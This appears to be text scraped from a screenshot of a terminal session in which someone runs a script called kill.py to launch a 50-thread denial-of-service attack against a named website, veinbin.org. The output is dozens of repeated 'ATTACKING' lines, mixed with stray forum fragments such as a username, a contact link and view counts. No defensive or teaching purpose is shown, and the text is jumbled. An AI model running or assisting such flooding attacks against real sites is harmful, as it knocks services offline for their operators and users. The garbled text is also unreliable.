 └─$ python3 kill.py -u https://veinbin.org  -t 50
[*] Starting DoS attack on https://veinbin.org with 50 threads...
[*] Press ENTER anytime to stop the attack.
Kali NetHunter Exploit-DB Google Hacking DB OffSec
[+] ATTACKING 'https://veinbin.org'
Users Upgrades Hall of Autism Support
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
thebitcoinbandit
Edit Pro
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
#AntiExtortion | Contact ⇨ guns.lol/bitcoinbanditz
[+] ATTACKING 'https://veinbin.org'
27 24
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
54
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
Apr 8,
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
[+] ATTACKING 'https://veinbin.org'
Comments Views Added